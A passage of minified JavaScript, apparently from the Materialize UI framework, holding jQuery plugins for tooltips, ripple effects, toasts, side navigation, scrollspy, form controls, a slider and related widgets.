50%",marginTop:c/2,marginLeft:"0px"})):(l.css({top:o.offset().top+o.outerHeight()+r,left:o.offset().left+e/2-d/2}),p="+10px",u.css({marginLeft:d/2-u.width()/2})),h=d/8,8>h&&(h=8),("right"===s||"left"===s)&&(h=d/10,6>h&&(h=6)),l.velocity({opacity:1,marginTop:p,marginLeft:f},{duration:350,queue:!1}),u.css({display:"block"}).velocity({opacity:1},{duration:55,delay:0,queue:!1}).velocity({scale:h},{duration:300,delay:0,queue:!1,easing:"easeInOutQuad"})}},10)},mouseleave:function(){clearInterval(a),i=0,l.velocity({opacity:0,marginTop:0,marginLeft:0},{duration:225,queue:!1,delay:275}),u.velocity({opacity:0,scale:1},{duration:225,delay:275,queue:!1,complete:function(){u.css("display","none"),l.css("display","none"),n=!1}})}})})},t(document).ready(function(){t(".tooltipped").tooltip()})}(jQuery),function(t){"use strict";function e(t){return null!==t&&t===t.window}function i(t){return e(t)?t:9===t.nodeType&&t.defaultView}function n(t){var e,n,a={top:0,left:0},r=t&&t.ownerDocument;return e=r.documentElement,"undefined"!=typeof t.getBoundingClientRect&&(a=t.getBoundingClientRect()),n=i(r),{top:a.top+n.pageYOffset-e.clientTop,left:a.left+n.pageXOffset-e.clientLeft}}function a(t){var e="";for(var i in t)t.hasOwnProperty(i)&&(e+=i+":"+t[i]+";");return e}function r(t){if(c.allowEvent(t)===!1)return null;for(var e=null,i=t.target||t.srcElement;null!==i.parentElement;){if(!(i instanceof SVGElement||-1===i.className.indexOf("waves-effect"))){e=i;break}if(i.classList.contains("waves-effect")){e=i;break}i=i.parentElement}return e}function o(e){var i=r(e);null!==i&&(u.show(e,i),"ontouchstart"in t&&(i.addEventListener("touchend",u.hide,!1),i.addEventListener("touchcancel",u.hide,!1)),i.addEventListener("mouseup",u.hide,!1),i.addEventListener("mouseleave",u.hide,!1))}var s=s||{},l=document.querySelectorAll.bind(document),u={duration:750,show:function(t,e){if(2===t.button)return!1;var i=e||this,r=document.createElement("div");r.className="waves-ripple",i.appendChild(r);var o=n(i),s=t.pageY-o.top,l=t.pageX-o.left,c="scale("+i.clientWidth/100*10+")";"touches"in t&&(s=t.touches[0].pageY-o.top,l=t.touches[0].pageX-o.left),r.setAttribute("data-hold",Date.now()),r.setAttribute("data-scale",c),r.setAttribute("data-x",l),r.setAttribute("data-y",s);var d={top:s+"px",left:l+"px"};r.className=r.className+" waves-notransition",r.setAttribute("style",a(d)),r.className=r.className.replace("waves-notransition",""),d["-webkit-transform"]=c,d["-moz-transform"]=c,d["-ms-transform"]=c,d["-o-transform"]=c,d.transform=c,d.opacity="1",d["-webkit-transition-duration"]=u.duration+"ms",d["-moz-transition-duration"]=u.duration+"ms",d["-o-transition-duration"]=u.duration+"ms",d["transition-duration"]=u.duration+"ms",d["-webkit-transition-timing-function"]="cubic-bezier(0.250, 0.460, 0.450, 0.940)",d["-moz-transition-timing-function"]="cubic-bezier(0.250, 0.460, 0.450, 0.940)",d["-o-transition-timing-function"]="cubic-bezier(0.250, 0.460, 0.450, 0.940)",d["transition-timing-function"]="cubic-bezier(0.250, 0.460, 0.450, 0.940)",r.setAttribute("style",a(d))},hide:function(t){c.touchup(t);var e=this,i=(1.4*e.clientWidth,null),n=e.getElementsByClassName("waves-ripple");if(!(n.length>0))return!1;i=n[n.length-1];var r=i.getAttribute("data-x"),o=i.getAttribute("data-y"),s=i.getAttribute("data-scale"),l=Date.now()-Number(i.getAttribute("data-hold")),d=350-l;0>d&&(d=0),setTimeout(function(){var t={top:o+"px",left:r+"px",opacity:"0","-webkit-transition-duration":u.duration+"ms","-moz-transition-duration":u.duration+"ms","-o-transition-duration":u.duration+"ms","transition-duration":u.duration+"ms","-webkit-transform":s,"-moz-transform":s,"-ms-transform":s,"-o-transform":s,transform:s};i.setAttribute("style",a(t)),setTimeout(function(){try{e.removeChild(i)}catch(t){return!1}},u.duration)},d)},wrapInput:function(t){for(var e=0;e<t.length;e++){var i=t[e];if("input"===i.tagName.toLowerCase()){var n=i.parentNode;if("i"===n.tagName.toLowerCase()&&-1!==n.className.indexOf("waves-effect"))continue;var a=document.createElement("i");a.className=i.className+" waves-input-wrapper";var r=i.getAttribute("style");r||(r=""),a.setAttribute("style",r),i.className="waves-button-input",i.removeAttribute("style"),n.replaceChild(a,i),a.appendChild(i)}}}},c={touches:0,allowEvent:function(t){var e=!0;return"touchstart"===t.type?c.touches+=1:"touchend"===t.type||"touchcancel"===t.type?setTimeout(function(){c.touches>0&&(c.touches-=1)},500):"mousedown"===t.type&&c.touches>0&&(e=!1),e},touchup:function(t){c.allowEvent(t)}};s.displayEffect=function(e){e=e||{},"duration"in e&&(u.duration=e.duration),u.wrapInput(l(".waves-effect")),"ontouchstart"in t&&document.body.addEventListener("touchstart",o,!1),document.body.addEventListener("mousedown",o,!1)},s.attach=function(e){"input"===e.tagName.toLowerCase()&&(u.wrapInput([e]),e=e.parentElement),"ontouchstart"in t&&e.addEventListener("touchstart",o,!1),e.addEventListener("mousedown",o,!1)},t.Waves=s,document.addEventListener("DOMContentLoaded",function(){s.displayEffect()},!1)}(window),Materialize.toast=function(t,e,i,n){function a(t){var e=document.createElement("div");if(e.classList.add("toast"),i)for(var a=i.split(" "),r=0,o=a.length;o>r;r++)e.classList.add(a[r]);e.innerHTML=t;var s=new Hammer(e,{prevent_default:!1});return s.on("pan",function(t){var i=t.deltaX,n=80;e.classList.contains("panning")||e.classList.add("panning");var a=1-Math.abs(i/n);0>a&&(a=0),Vel(e,{left:i,opacity:a},{duration:50,queue:!1,easing:"easeOutQuad"})}),s.on("panend",function(t){var i=t.deltaX,a=80;Math.abs(i)>a?Vel(e,{marginTop:"-40px"},{duration:375,easing:"easeOutExpo",queue:!1,complete:function(){"function"==typeof n&&n(),e.parentNode.removeChild(e)}}):(e.classList.remove("panning"),Vel(e,{left:0,opacity:1},{duration:300,easing:"easeOutExpo",queue:!1}))}),e}i=i||"";var r=document.getElementById("toast-container");null===r&&(r=document.createElement("div"),r.id="toast-container",document.body.appendChild(r));var o=a(t);t&&r.appendChild(o),o.style.top="35px",o.style.opacity=0,Vel(o,{top:"0px",opacity:1},{duration:300,easing:"easeOutCubic",queue:!1});var s=e,l=setInterval(function(){null===o.parentNode&&window.clearInterval(l),o.classList.contains("panning")||(s-=20),0>=s&&(Vel(o,{opacity:0,marginTop:"-40px"},{duration:375,easing:"easeOutExpo",queue:!1,complete:function(){"function"==typeof n&&n(),this[0].parentNode.removeChild(this[0])}}),window.clearInterval(l))},20)},function(t){var e={init:function(e){var i={menuWidth:240,edge:"left",closeOnClick:!1};e=t.extend(i,e),t(this).each(function(){function i(i){r=!1,o=!1,t("body").css("overflow",""),t("#sidenav-overlay").velocity({opacity:0},{duration:200,queue:!1,easing:"easeOutQuad",complete:function(){t(this).remove()}}),"left"===e.edge?(t(".drag-target").css({width:"",right:"",left:"0"}),a.velocity({left:-1*(e.menuWidth+10)},{duration:200,queue:!1,easing:"easeOutCubic",complete:function(){i===!0&&(a.removeAttr("style"),a.css("width",e.menuWidth))}})):(t(".drag-target").css({width:"",right:"0",left:""}),a.velocity({right:-1*(e.menuWidth+10)},{duration:200,queue:!1,easing:"easeOutCubic",complete:function(){i===!0&&(a.removeAttr("style"),a.css("width",e.menuWidth))}}))}var n=t(this),a=t("#"+n.attr("data-activates"));240!=e.menuWidth&&a.css("width",e.menuWidth),t("body").append(t('<div class="drag-target"></div>')),"left"==e.edge?(a.css("left",-1*(e.menuWidth+10)),t(".drag-target").css({left:0})):(a.addClass("right-aligned").css("right",-1*(e.menuWidth+10)).css("left",""),t(".drag-target").css({right:0})),a.hasClass("fixed")&&window.innerWidth>992&&a.css("left",0),a.hasClass("fixed")&&t(window).resize(function(){window.innerWidth>992?0!==t("#sidenav-overlay").css("opacity")&&o?i(!0):(a.removeAttr("style"),a.css("width",e.menuWidth)):o===!1&&("left"===e.edge?a.css("left",-1*(e.menuWidth+10)):a.css("right",-1*(e.menuWidth+10)))}),e.closeOnClick===!0&&a.on("click.itemclick","a:not(.collapsible-header)",function(){i()});var r=!1,o=!1;t(".drag-target").on("click",function(){i()}),t(".drag-target").hammer({prevent_default:!1}).bind("pan",function(n){if("touch"==n.gesture.pointerType){{var r=(n.gesture.direction,n.gesture.center.x);n.gesture.center.y,n.gesture.velocityX}if(t("body").css("overflow","hidden"),0===t("#sidenav-overlay").length){var s=t('<div id="sidenav-overlay"></div>');s.css("opacity",0).click(function(){i()}),t("body").append(s)}if("left"===e.edge&&(r>e.menuWidth?r=e.menuWidth:0>r&&(r=0)),"left"===e.edge)r<e.menuWidth/2?o=!1:r>=e.menuWidth/2&&(o=!0),a.css("left",r-e.menuWidth);else{r<window.innerWidth-e.menuWidth/2?o=!0:r>=window.innerWidth-e.menuWidth/2&&(o=!1);var l=-1*(r-e.menuWidth/2);l>0&&(l=0),a.css("right",l)}var u;"left"===e.edge?(u=r/e.menuWidth,t("#sidenav-overlay").velocity({opacity:u},{duration:50,queue:!1,easing:"easeOutQuad"})):(u=Math.abs((r-window.innerWidth)/e.menuWidth),t("#sidenav-overlay").velocity({opacity:u},{duration:50,queue:!1,easing:"easeOutQuad"}))}}).bind("panend",function(i){if("touch"==i.gesture.pointerType){var n=i.gesture.velocityX;r=!1,"left"===e.edge?o&&.3>=n||-.5>n?(a.velocity({left:0},{duration:300,queue:!1,easing:"easeOutQuad"}),t("#sidenav-overlay").velocity({opacity:1},{duration:50,queue:!1,easing:"easeOutQuad"}),t(".drag-target").css({width:"50%",right:0,left:""})):(!o||n>.3)&&(t("body").css("overflow",""),a.velocity({left:-1*(e.menuWidth+10)},{duration:200,queue:!1,easing:"easeOutQuad"}),t("#sidenav-overlay").velocity({opacity:0},{duration:200,queue:!1,easing:"easeOutQuad",complete:function(){t(this).remove()}}),t(".drag-target").css({width:"10px",right:"",left:0})):o&&n>=-.3||n>.5?(a.velocity({right:0},{duration:300,queue:!1,easing:"easeOutQuad"}),t("#sidenav-overlay").velocity({opacity:1},{duration:50,queue:!1,easing:"easeOutQuad"}),t(".drag-target").css({width:"50%",right:"",left:0})):(!o||-.3>n)&&(t("body").css("overflow",""),a.velocity({right:-1*(e.menuWidth+10)},{duration:200,queue:!1,easing:"easeOutQuad"}),t("#sidenav-overlay").velocity({opacity:0},{duration:200,queue:!1,easing:"easeOutQuad",complete:function(){t(this).remove()}}),t(".drag-target").css({width:"10px",right:0,left:""}))}}),n.click(function(){if(o===!0)o=!1,r=!1,i();else{t("body").css("overflow","hidden"),"left"===e.edge?(t(".drag-target").css({width:"50%",right:0,left:""}),a.velocity({left:0},{duration:300,queue:!1,easing:"easeOutQuad"})):(t(".drag-target").css({width:"50%",right:"",left:0}),a.velocity({right:0},{duration:300,queue:!1,easing:"easeOutQuad"}),a.css("left",""));var n=t('<div id="sidenav-overlay"></div>');n.css("opacity",0).click(function(){o=!1,r=!1,i(),n.velocity({opacity:0},{duration:300,queue:!1,easing:"easeOutQuad",complete:function(){t(this).remove()}})}),t("body").append(n),n.velocity({opacity:1},{duration:300,queue:!1,easing:"easeOutQuad",complete:function(){o=!0,r=!1}})}return!1})})},show:function(){this.trigger("click")},hide:function(){t("#sidenav-overlay").trigger("click")}};t.fn.sideNav=function(i){return e[i]?e[i].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof i&&i?void t.error("Method "+i+" does not exist on jQuery.sideNav"):e.init.apply(this,arguments)}}(jQuery),function(t){function e(e,i,n,a){var r=t();return t.each(o,function(t,o){if(o.height()>0){var s=o.offset().top,l=o.offset().left,u=l+o.width(),c=s+o.height(),d=!(l>i||a>u||s>n||e>c);d&&r.push(o)}}),r}function i(){++u;var i=r.scrollTop(),n=r.scrollLeft(),a=n+r.width(),o=i+r.height(),l=e(i+c.top+200,a+c.right,o+c.bottom,n+c.left);t.each(l,function(t,e){var i=e.data("scrollSpy:ticks");"number"!=typeof i&&e.triggerHandler("scrollSpy:enter"),e.data("scrollSpy:ticks",u)}),t.each(s,function(t,e){var i=e.data("scrollSpy:ticks");"number"==typeof i&&i!==u&&(e.triggerHandler("scrollSpy:exit"),e.data("scrollSpy:ticks",null))}),s=l}function n(){r.trigger("scrollSpy:winSize")}function a(t,e,i){var n,a,r,o=null,s=0;i||(i={});var l=function(){s=i.leading===!1?0:d(),o=null,r=t.apply(n,a),n=a=null};return function(){var u=d();s||i.leading!==!1||(s=u);var c=e-(u-s);return n=this,a=arguments,0>=c?(clearTimeout(o),o=null,s=u,r=t.apply(n,a),n=a=null):o||i.trailing===!1||(o=setTimeout(l,c)),r}}var r=t(window),o=[],s=[],l=!1,u=0,c={top:0,right:0,bottom:0,left:0},d=Date.now||function(){return(new Date).getTime()};t.scrollSpy=function(e,n){var s=[];e=t(e),e.each(function(e,i){o.push(t(i)),t(i).data("scrollSpy:id",e),t("a[href=#"+t(i).attr("id")+"]").click(function(e){e.preventDefault();var i=t(this.hash).offset().top+1;t("html, body").animate({scrollTop:i-200},{duration:400,queue:!1,easing:"easeOutCubic"})})}),n=n||{throttle:100},c.top=n.offsetTop||0,c.right=n.offsetRight||0,c.bottom=n.offsetBottom||0,c.left=n.offsetLeft||0;var u=a(i,n.throttle||100),d=function(){t(document).ready(u)};return l||(r.on("scroll",d),r.on("resize",d),l=!0),setTimeout(d,0),e.on("scrollSpy:enter",function(){s=t.grep(s,function(t){return 0!=t.height()});var e=t(this);s[0]?(t("a[href=#"+s[0].attr("id")+"]").removeClass("active"),e.data("scrollSpy:id")<s[0].data("scrollSpy:id")?s.unshift(t(this)):s.push(t(this))):s.push(t(this)),t("a[href=#"+s[0].attr("id")+"]").addClass("active")}),e.on("scrollSpy:exit",function(){if(s=t.grep(s,function(t){return 0!=t.height()}),s[0]){t("a[href=#"+s[0].attr("id")+"]").removeClass("active");var e=t(this);s=t.grep(s,function(t){return t.attr("id")!=e.attr("id")}),s[0]&&t("a[href=#"+s[0].attr("id")+"]").addClass("active")}}),e},t.winSizeSpy=function(e){return t.winSizeSpy=function(){return r},e=e||{throttle:100},r.on("resize",a(n,e.throttle||100))},t.fn.scrollSpy=function(e){return t.scrollSpy(t(this),e)}}(jQuery),function(t){t(document).ready(function(){function e(e){var i=e.css("font-family"),a=e.css("font-size");a&&n.css("font-size",a),i&&n.css("font-family",i),"off"===e.attr("wrap")&&n.css("overflow-wrap","normal").css("white-space","pre"),n.text(e.val()+"\n");var r=n.html().replace(/\n/g,"<br>");n.html(r),e.is(":visible")?n.css("width",e.width()):n.css("width",t(window).width()/2),e.css("height",n.height())}Materialize.updateTextFields=function(){var e="input[type=text], input[type=password], input[type=email], input[type=url], input[type=tel], input[type=number], input[type=search], textarea";t(e).each(function(e,i){t(i).val().length>0||void 0!==t(this).attr("placeholder")||t(i)[0].validity.badInput===!0?t(this).siblings("label, i").addClass("active"):t(this).siblings("label, i").removeClass("active")})};var i="input[type=text], input[type=password], input[type=email], input[type=url], input[type=tel], input[type=number], input[type=search], textarea";t("input[autofocus]").siblings("label, i").addClass("active"),t(document).on("change",i,function(){(0!==t(this).val().length||void 0!==t(this).attr("placeholder"))&&t(this).siblings("label, i").addClass("active")}),t(document).ready(function(){Materialize.updateTextFields()}),t(document).on("reset",function(e){var n=t(e.target);n.is("form")&&(n.find(i).removeClass("valid").removeClass("invalid"),n.find(i).each(function(){""===t(this).attr("value")&&t(this).siblings("label, i").removeClass("active")}),n.find("select.initialized").each(function(){var t=n.find("option[selected]").text();n.siblings("input.select-dropdown").val(t)}))}),t(document).on("focus",i,function(){t(this).siblings("label, i").addClass("active")}),t(document).on("blur",i,function(){var e=t(this);0===e.val().length&&e[0].validity.badInput!==!0&&void 0===e.attr("placeholder")&&e.siblings("label, i").removeClass("active")});var n=t(".hiddendiv").first();n.length||(n=t('<div class="hiddendiv common"></div>'),t("body").append(n));var a=".materialize-textarea";t(a).each(function(){var i=t(this);i.val().length&&e(i)}),t("body").on("keyup keydown",a,function(){e(t(this))}),t(".file-field").each(function(){var e=t(this).find("input.file-path");t(this).find('input[type="file"]').change(function(){e.val(t(this)[0].files[0].name),e.trigger("change")})});var r,o="input[type=range]",s=!1;t(o).each(function(){var e=t('<span class="thumb"><span class="value"></span></span>');t(this).after(e)});var l=".range-field";t(document).on("change",o,function(){var e=t(this).siblings(".thumb");e.find(".value").html(t(this).val())}),t(document).on("mousedown touchstart",o,function(e){var i=t(this).siblings(".thumb");i.length<=0&&(i=t('<span class="thumb"><span class="value"></span></span>'),t(this).append(i)),i.find(".value").html(t(this).val()),s=!0,t(this).addClass("active"),i.hasClass("active")||i.velocity({height:"30px",width:"30px",top:"-20px",marginLeft:"-15px"},{duration:300,easing:"easeOutExpo"}),r=void 0===e.pageX||null===e.pageX?e.originalEvent.touches[0].pageX-t(this).offset().left:e.pageX-t(this).offset().left;var n=t(this).outerWidth();0>r?r=0:r>n&&(r=n),i.addClass("active").css("left",r),i.find(".value").html(t(this).val())}),t(document).on("mouseup touchend",l,function(){s=!1,t(this).removeClass("active")}),t(document).on("mousemove touchmove",l,function(e){var i,n=t(this).children(".thumb");if(s){n.hasClass("active")||n.velocity({height:"30px",width:"30px",top:"-20px",marginLeft:"-15px"},{duration:300,easing:"easeOutExpo"}),i=void 0===e.pageX||null===e.pageX?e.originalEvent.touches[0].pageX-t(this).offset().left:e.pageX-t(this).offset().left;var a=t(this).outerWidth();0>i?i=0:i>a&&(i=a),n.addClass("active").css("left",i)}}),t(document).on("mouseout touchleave",l,function(){if(!s){var e=t(this).children(".thumb");e.hasClass("active")&&e.velocity({height:"0",width:"0",top:"10px",marginLeft:"-6px"},{duration:100}),e.removeClass("active")}})}),t.fn.material_select=function(e){t(this).each(function(){if($select=t(this),!$select.hasClass("browser-default")){var i=$select.data("select-id");if(i&&($select.parent().find("i").remove(),$select.parent().find("input").remove(),$select.unwrap(),t("ul#select-options-"+i).remove()),"destroy"===e)return void $select.data("select-id",null).removeClass("initialized");var n=Materialize.guid();$select.data("select-id",n);var a=t('<div class="select-wrapper"></div>');a.addClass($select.attr("class"));var r,o=t('<ul id="select-options-'+n+'" class="dropdown-content select-dropdown"></ul>'),s=$select.children("option");r=void 0!==$select.find("option:selected")?$select.find("option:selected"):o.first(),s.each(function(){o.append(t('<li class="'+(t(this).is(":disabled")?"disabled":"")+'"><span>'+t(this).html()+"</span></li>"))}),o.find("li").each(function(i){var n=$select;t(this).click(function(){t(this).hasClass("disabled")||(n.find("option").eq(i).prop("selected",!0),n.trigger("change"),n.siblings("input.select-dropdown").val(t(this).text()),"undefined"!=typeof e&&e())})}),$select.wrap(a);var l=t('<span class="caret">&#9660;</span>');$select.is(":disabled")&&l.addClass("disabled");var u=t('<input type="text" class="select-dropdown" readonly="true" '+($select.is(":disabled")?"disabled":"")+' data-activates="select-options-'+n+'" value="'+r.html()+'"/>');$select.before(u),u.before(l),t("body").append(o),$select.is(":disabled")||u.dropdown({hover:!1}),$select.attr("tabindex")&&t(u[0]).attr("tabindex",$select.attr("tabindex")),$select.addClass("initialized"),u.on("focus",function(){t(this).trigger("open"),r=t(this).val(),selectedOption=o.find("li").filter(function(){return t(this).text().toLowerCase()===r.toLowerCase()})[0],activateOption(o,selectedOption)}),u.on("blur",function(){t(this).trigger("close")}),activateOption=function(e,i){e.find("li.active").removeClass("active"),t(i).addClass("active"),e.scrollTo(i)},filterQuery=[],onKeyDown=function(e){if(9==e.which)return void u.trigger("close");if(40==e.which&&!o.is(":visible"))return void u.trigger("open");if(13!=e.which||o.is(":visible")){e.preventDefault(),letter=String.fromCharCode(e.which).toLowerCase();var i=[9,13,27,38,40];letter&&-1===i.indexOf(e.which)&&(filterQuery.push(letter),string=filterQuery.join(""),newOption=o.find("li").filter(function(){return 0===t(this).text().toLowerCase().indexOf(string)})[0],newOption&&activateOption(o,newOption)),13==e.which&&(activeOption=o.find("li.active:not(.disabled)")[0],activeOption&&(t(activeOption).trigger("click"),u.trigger("close"))),40==e.which&&(newOption=o.find("li.active").next("li:not(.disabled)")[0],newOption&&activateOption(o,newOption)),27==e.which&&u.trigger("close"),38==e.which&&(newOption=o.find("li.active").prev("li:not(.disabled)")[0],newOption&&activateOption(o,newOption)),setTimeout(function(){filterQuery=[]},1e3)}},u.on("keydown",onKeyDown)}})}}(jQuery),function(t){var e={init:function(e){var i={indicators:!0,height:400,transition:500,interval:6e3};return e=t.extend(i,e),this.each(function(){function i(t,e){t.hasClass("center-align")?t.velocity({opacity:0,translateY:-100},{duration:e,queue:!1}):t.hasClass("right-align")?t.velocity({opacity:0,translateX:100},{duration:e,queue:!1}):t.hasClass("left-align")&&t.velocity({opacity:0,translateX:-100},{duration:e,queue:!1})}function n(t){t>=s.length?t=0:0>t&&(t=s.length-1),l=o.find(".active").index(),l!=t&&(a=s.eq(l),$caption=a.find(".caption"),a.removeClass("active"),a.velocity({opacity:0},{duration:e.transition,queue:!1,easing:"easeOutQuad",complete:function(){s.not(".active").velocity({opacity:0,translateX:0,translateY:0},{duration:0,queue:!1})}}),i($caption,e.transition),e.indicators&&u.eq(l).removeClass("active"),s.eq(t).velocity({opacity:1},{duration:e.transition,queue:!1,easing:"easeOutQuad"}),s.eq(t).find(".caption").velocity({opacity:1,translateX:0,translateY:0},{duration:e.transition,delay:e.transition,queue:!1,easing:"easeOutQuad"}),s.eq(t).addClass("active"),e.indicators&&u.eq(t).addClass("active"))}var a,r=t(this),o=r.find("ul.slides").first(),s=o.find("li"),l=o.find(".active").index();if(-1!=l&&(a=s.eq(l)),r.hasClass("fullscreen")||(r.height(e.indicators?e.height+40:e.height),o.height(e.height)),s.find(".caption").each(function(){i(t(this),0)}),s.find("img").each(function(){t(this).css("background-image","url("+t(this).attr("src")+")"),t(this).attr("src","[data-uri]")}),e.indicators){var u=t('<ul class="indicators"></ul>');s.each(function(){var i=t('<li class="indicator-item"></li>');i.click(function(){var i=o.parent(),a=i.find(t(this)).index();n(a),clearInterval($interval),$interval=setInterval(function(){l=o.find(".active").index(),s.length==l+1?l=0:l+=1,n(l)},e.transition+e.interval)}),u.append(i)}),r.append(u),u=r.find("ul.indicators").find("li.indicator-item")}a?a.show():(s.first().addClass("active").velocity({opacity:1},{duration:e.transition,queue:!1,easing:"easeOutQuad"}),l=0,a=s.eq(l),e.indicators&&u.eq(l).addClass("active")),a.find("img").each(function(){a.find(".caption").velocity({opacity:1,translateX:0,translateY:0},{duration:e.transition,queue:!1,easing:"easeOutQuad"})}),$interval=setInterval(function(){l=o.find(".active").index(),n(l+1)},e.transition+e.interval);var c=!1,d=!1,p=!1;r.hammer({prevent_default:!1}).bind("pan",function(t){if("touch"===t.gesture.pointerType){clearInterval($interval);var e=t.gesture.direction,i=t.gesture.deltaX,n=t.gesture.velocityX;$curr_slide=o.find(".active"),$curr_slide.velocity({translateX:i},{duration:50,queue:!1,easing:"easeOutQuad"}),4===e&&(i>r.innerWidth()/2||-.65>n)?p=!0:2===e&&(i<-1*r.innerWidth()/2||n>.65)&&(d=!0);var a;d&&(a=$curr_slide.next(),0===a.length&&(a=s.first()),a.velocity({opacity:1},{duration:300,queue:!1,easing:"easeOutQuad"})),p&&(a=$curr_slide.prev(),0===a.length&&(a=s.last()),a.velocity({opacity:1},{duration:300,queue:!1,easing:"easeOutQuad"}))}}).bind("panend",function(t){"touch"===t.gesture.pointerType&&($curr_slide=o.find(".active"),c=!1,curr_index=o.find(".active").index(),p||d?d?(n(curr_index+1),$curr_slide.velocity({translateX:-1*r.innerWidth()},{duration:300,queue:!1,easing:"easeOutQuad",complete:function(){$curr_slide.velocity({opacity:0,translateX:0},{duration:0,queue:!1})}})):p&&(n(curr_index-1),$curr_slide.velocity({translateX:r.innerWidth()},{duration:300,queue:!1,easing:"easeOutQuad",complete:function(){$curr_slide.velocity({opacity:0,translateX:0},{duration:0,queue:!1})}})):$curr_slide.velocity({translateX:0},{duration:300,queue:!1,easing:"easeOutQuad"}),d=!1,p=!1,clearInterval($interval),$interval=setInterval(function(){l=o.find(".active").index(),s.length==l+1?l=0:l+=1,n(l)},e.transition+e.interval))}),r.on("sliderPause",function(){clearInterval($interval)}),r.on("sliderStart",function(){clearInterval($interval),$interval=setInterval(function(){l=o.find(".active").index(),s.length==l+1?l=0:l+=1,n(l)},e.transition+e.interval)})})},pause:function(){t(this).trigger("sliderPause")},start:function(){t(this).trigger("sliderStart")}};t.fn.slider=function(i){return e[i]?e[i].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof i&&i?void t.error("Method "+i+" does not exist on jQuery.tooltip"):e.init.apply(this,arguments)}}(jQuery),function(t){t(document).ready(function(){t(document).on("click.card",".card",function(e){t(this).find(".card-reveal").length&&(t(e.target).is(t(".card-reveal .card-title"))||t(e.target).is(t(".card-reveal .card-title i"))?t(this).find(".card-reveal").velocity({translateY:0},{duration:225,queue:!1,easing:"easeInOutQuad",complete:function(){t(this).css({display:"none"})}}):(t(e.target).is(t(".card .activator"))||t(e.target).is(t(".card .activator i")))&&t(this).find(".card-reveal").css({display:"block"}).velocity("stop",!1).velocity({translateY:"-100%"},{duration:300,queue:!1,easing:"easeInOutQuad"}))})})}(jQuery),function(t){t(document).ready(function(){t.fn.pushpin=function(e){var i={top:0,bottom:1/0,offset:0};return e=t.extend(i,e),$index=0,this.each(function(){function i(t){t.removeClass("pin-top"),t.removeClass("pinned"),t.removeClass("pin-bottom")}function n(n,a){n.each(function(){e.top<=a&&e.bottom>=a&&!t(this).hasClass("pinned")&&(i(t(this)),t(this).css("top",e.offset),t(this).addClass("pinned")),a<e.top&&!t(this).hasClass("pin-top")&&(i(t(this)),t(this).css("top",0),t(this).addClass("pin-top")),a>e.bottom&&!t(this).hasClass("pin-bottom")&&(i(t(this)),t(this).addClass("pin-bottom"),t(this).css("top",e.bottom-o))
})}var a=Materialize.guid(),r=t(this),o=t(this).offset().top;n(r,t(window).scrollTop()),t(window).on("scroll."+a,function(){var i=t(window).scrollTop()+e.offset;n(r,i)})})}})}(jQuery),function(t){t(document).ready(function(){t.fn.reverse=[].reverse,t(document).on("mouseenter.fixedActionBtn",".fixed-action-btn",function(){var i=t(this);e(i)}),t(document).on("mouseleave.fixedActionBtn",".fixed-action-btn",function(){var e=t(this);i(e)})}),t.fn.extend({openFAB:function(){var i=t(this);e(i)},closeFAB:function(){i($this)}});var e=function(e){if($this=e,$this.hasClass("active")===!1){$this.addClass("active"),$this.find("ul .btn-floating").velocity({scaleY:".4",scaleX:".4",translateY:"40px"},{duration:0});var i=0;$this.find("ul .btn-floating").reverse().each(function(){t(this).velocity({opacity:"1",scaleX:"1",scaleY:"1",translateY:"0"},{duration:80,delay:i}),i+=40})}},i=function(t){$this=t,$this.removeClass("active");$this.find("ul .btn-floating").velocity("stop",!0),$this.find("ul .btn-floating").velocity({opacity:"0",scaleX:".4",scaleY:".4",translateY:"40px"},{duration:80})}}(jQuery),function(t){Materialize.fadeInImage=function(e){var i=t(e);i.css({opacity:0}),t(i).velocity({opacity:1},{duration:650,queue:!1,easing:"easeOutSine"}),t(i).velocity({opacity:1},{duration:1300,queue:!1,easing:"swing",step:function(e,i){i.start=100;var n=e/100,a=150-(100-e)/1.75;100>a&&(a=100),e>=0&&t(this).css({"-webkit-filter":"grayscale("+n+")brightness("+a+"%)",filter:"grayscale("+n+")brightness("+a+"%)"})}})},Materialize.showStaggeredList=function(e){var i=0;t(e).find("li").velocity({translateX:"-100px"},{duration:0}),t(e).find("li").each(function(){t(this).velocity({opacity:"1",translateX:"0"},{duration:800,delay:i,easing:[60,10]}),i+=120})},t(document).ready(function(){var e=!1,i=!1;t(".dismissable").each(function(){t(this).hammer({prevent_default:!1}).bind("pan",function(n){if("touch"===n.gesture.pointerType){var a=t(this),r=n.gesture.direction,o=n.gesture.deltaX,s=n.gesture.velocityX;a.velocity({translateX:o},{duration:50,queue:!1,easing:"easeOutQuad"}),4===r&&(o>a.innerWidth()/2||-.75>s)&&(e=!0),2===r&&(o<-1*a.innerWidth()/2||s>.75)&&(i=!0)}}).bind("panend",function(n){if(Math.abs(n.gesture.deltaX)<t(this).innerWidth()/2&&(i=!1,e=!1),"touch"===n.gesture.pointerType){var a=t(this);if(e||i){var r;r=e?a.innerWidth():-1*a.innerWidth(),a.velocity({translateX:r},{duration:100,queue:!1,easing:"easeOutQuad",complete:function(){a.css("border","none"),a.velocity({height:0,padding:0},{duration:200,queue:!1,easing:"easeOutQuad",complete:function(){a.remove()}})}})}else a.velocity({translateX:0},{duration:100,queue:!1,easing:"easeOutQuad"});e=!1,i=!1}})})})}(jQuery),function(){Materialize.scrollFire=function(t){var e=!1;window.addEventListener("scroll",function(){e=!0}),setInterval(function(){if(e){e=!1;for(var i=window.pageYOffset+window.innerHeight,n=0;n<t.length;n++){var a=t[n],r=a.selector,o=a.offset,s=a.callback,l=document.querySelector(r);if(null!==l){var u=l.getBoundingClientRect().top+document.body.scrollTop;if(i>u+o&&a.done!==!0){var c=new Function(s);c(),a.done=!0}}}}},100)}}(jQuery),function(t){"function"==typeof define&&define.amd?define("picker",["jquery"],t):"object"==typeof exports?module.exports=t(require("jquery")):this.Picker=t(jQuery)}(function(t){function e(r,o,l,d){function p(){return e._.node("div",e._.node("div",e._.node("div",e._.node("div",S.component.nodes(b.open),x.box),x.wrap),x.frame),x.holder)}function f(){C.data(o,S).addClass(x.input).attr("tabindex",-1).val(C.data("value")?S.get("select",w.format):r.value),w.editable||C.on("focus."+b.id+" click."+b.id,function(t){t.preventDefault(),S.$root[0].focus()}).on("keydown."+b.id,g),a(r,{haspopup:!0,expanded:!1,readonly:!1,owns:r.id+"_root"})}function h(){S.$root.on({keydown:g,focusin:function(t){S.$root.removeClass(x.focused),t.stopPropagation()},"mousedown click":function(e){var i=e.target;i!=S.$root.children()[0]&&(e.stopPropagation(),"mousedown"!=e.type||t(i).is("input, select, 